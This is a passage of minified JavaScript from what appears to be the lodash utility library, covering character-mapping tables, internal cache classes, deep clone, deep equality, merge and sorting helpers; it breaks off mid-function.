						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
